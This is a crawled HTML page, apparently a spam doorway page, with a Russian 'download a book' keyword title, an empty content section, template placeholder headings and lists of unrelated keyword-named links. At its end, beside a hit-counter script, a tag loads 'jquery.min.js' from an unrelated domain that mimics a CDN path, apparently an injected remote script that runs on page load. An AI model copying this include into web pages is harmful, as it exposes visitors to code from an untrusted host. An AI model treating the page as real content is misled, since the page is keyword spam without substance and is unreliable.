

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-kachka-skachat-knigu.html
body_size: 1967
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Качка скачать книгу - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Качка скачать книгу</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-det-n-roll.html">Дэт н ролл</a></li>
                                <li><a href="aj9x-dogovor-nayma-zhilogo-pomescheniya-izmenenie-platy.html">Договор найма жилого помещения изменение платы</a></li>
                                <li><a href="aj9x-olimpiyskiy-marsh-tekst-pesni.html">Олимпийский марш текст песни</a></li>
                                <li><a href="aj9x-prezentaciya-po-teme-solnechnaya-sistema.html">Презентация по теме солнечная система</a></li>
                                <li><a href="aj9x-posledniy-rubezh-izabela-vidovich.html">Последний рубеж изабела видович</a></li>
                                <li><a href="aj9x-adskie-mehanizmy-4-kniga.html">Адские механизмы 4 книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-raspisanie-reysov-usinsk.html">Расписание рейсов усинск</a></li>
                                            <li><a href="aj9x-skachat-samuyu-krasivuyu-kartu-v-maynkraft.html">Скачать самую красивую карту в майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-prezentaciyu-gennaya-inzheneriya.html">Скачать презентацию генная инженерия</a></li>
                                            <li><a href="aj9x-dzhon-bogl-rukovodstvo-razumnogo-investora-skachat-torrent.html">Джон богл руководство разумного инвестора скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-obratitsya-v-sud-s-iskovym-zayavleniem.html">Обратится в суд с исковым заявлением</a></li>
                                            <li><a href="aj9x-pravila-zapolneniya-chekovoy-knizhki-instrukciya-cb-obrazec.html">Правила заполнения чековой книжки инструкция цб образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-zvuk-stalker-kpk.html">Скачать звук сталкер кпк</a></li>
                                            <li><a href="aj9x-nazovite-nastoyaschee-imya-personazha-dugi-hauzera.html">Назовите настоящее имя персонажа дуги хаузера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
